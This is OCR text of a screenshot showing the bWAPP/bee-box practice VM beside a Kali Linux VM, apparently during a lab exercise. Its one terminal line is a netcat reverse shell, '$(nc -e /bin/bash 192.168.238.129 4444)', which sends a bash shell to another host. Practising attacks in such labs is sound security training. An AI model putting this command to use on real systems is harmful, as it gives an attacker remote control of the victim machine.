 bee-box v1.6 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-amd64 bee-box v1.6
Applications Places System USA Sat Sep 21, 4:27 AM bee
bee@bee-box: ~
File Edit View Terminal Tabs Help
bee@bee-box:~$     $(nc -e /bin/bash 192.168.238.129 4444)
bee@bee-box: ~ bWAPP - Buffer Overfl... bee@bee-box: ~